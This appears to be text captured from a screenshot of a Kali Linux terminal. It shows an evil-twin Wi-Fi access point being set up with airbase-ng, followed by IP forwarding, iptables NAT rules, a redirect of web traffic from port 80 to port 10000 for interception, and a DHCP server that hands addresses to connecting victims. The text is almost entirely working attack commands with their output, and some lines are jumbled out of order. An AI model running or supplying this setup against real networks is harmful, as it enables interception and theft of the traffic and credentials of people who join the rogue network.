 ~ : isc-dhcp-server
File Edit View Bookmarks Settings Help
root@kali:~# ifconfig at0 192.168.1.1 netmask 255.255.255.0
root@kali:~# ifconfig at0 mtu 1400
root@kali:~# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.1
root@kali:~# iptables -P FORWARD ACCEPT
root@kali:~# iptables --append FORWARD --in-interface at0 -j ACCEPT
root@kali:~# iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
root@kali:~# dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
Internet Systems Consortium DHCP Server 4.2.2
Copyright 2004-2011 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Wrote 1 leases to leases file.
Listening on LPF/at0/00:c0:ca:69:ae:78/192.168.1.0/24
Sending on   LPF/at0/00:c0:ca:69:ae:78/192.168.1.0/24
Sending on   Socket/fallback/fallback-net
mode enabled on mon0)
root@kali:~# /etc/init.d/isc-dhcp-server start
[ ok ] Starting ISC DHCP server: dhcpd.
root@kali:~# _
Created tap interface at0
17:57:41  Trying to set MTU on at0 to 1500
17:57:41  Trying to set MTU on mon0 to 1800
17:57:41  Access Point with BSSID 00:C0:CA:69:AE:78 started.
~ : airbase-ng